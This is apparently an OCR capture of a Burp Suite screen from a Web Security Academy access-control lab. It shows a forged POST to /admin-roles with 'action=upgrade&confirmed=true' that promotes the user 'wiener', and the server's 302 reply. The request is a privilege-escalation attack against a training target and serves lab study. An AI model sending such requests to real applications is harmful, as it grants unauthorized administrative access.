 美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 POST /admin-roles HTTP/2
2 Host: 0adb00f1030dec488976c108000f0002.web-security-academy.net
3 Cookie: session=juaylFerrjhg5T01se7iT71xEHca05dA
4 Content-Length : 45
5 Cache-Control : max-age=0
6 Sec-Ch-Ua : "(Not(A:Brand";v="8", "Chromium";v="99"
7 Sec-Ch-Ua-Mobile : ?0
8 Sec-Ch-Ua-Platform : "Windows"
9 Upgrade-Insecure-Requests : 1
10 Origin :
https://0adb00f1030dec488976c108000f0002.web-security-academy.net
11 Content-Type : application/x-www-form-urlencoded
12 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
13 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site : same-origin
15 Sec-Fetch-Mode : navigate
16 Sec-Fetch-User : ?1
17 Sec-Fetch-Dest : document
18 Referer :
https://0adb00f1030dec488976c108000f0002.web-security-academy.net/admin
-roles
19 Accept-Encoding : gzip, deflate
20 Accept-Language : zh-CN,zh;q=0.9
21
22 action=upgrade&confirmed=true&username=wiener
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
1 HTTP/2 302 Found
2 Location : /admin
3 X-Frame-Options : SAMEORIGIN
4 Content-Length : 0
5
6